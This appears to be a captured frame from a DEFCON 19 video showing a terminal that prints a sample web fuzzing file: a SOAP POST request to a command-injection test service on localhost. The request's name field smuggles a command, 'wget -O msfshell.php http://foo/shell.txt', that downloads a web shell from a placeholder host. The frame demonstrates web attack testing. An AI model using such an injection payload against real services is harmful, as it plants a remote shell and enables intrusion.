 Leave Fullscreen
Applications Places System
Wed Aug 3, 6:10 PM
console1
File Edit View Search Terminal Help
$
$
$
$ cat sample_web_fuzz_files/POST_CMD_INJECT_1.txt
POST /webservices/ws-commandinj.php HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "urn:commandinjwsdl#commandinj"
User-Agent: Jakarta Commons-HttpClient/3.1
Host: 127.0.0.1
Content-Length: 444
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://
www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns
:urn="urn:commandinjwsdl">
<soapenv:Header/>
<soapenv:Body>
<urn:commandinj soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<name xsi:type="xsd:string">wget -O msfshell.php http://foo/shell.txt</name>
</urn:commandinj>
</soapenv:Body>
</soapenv:Envelope>
$
console2
console1
Time:
0:28 / 2:04
msfwebrepeat.avi
DEFCON
19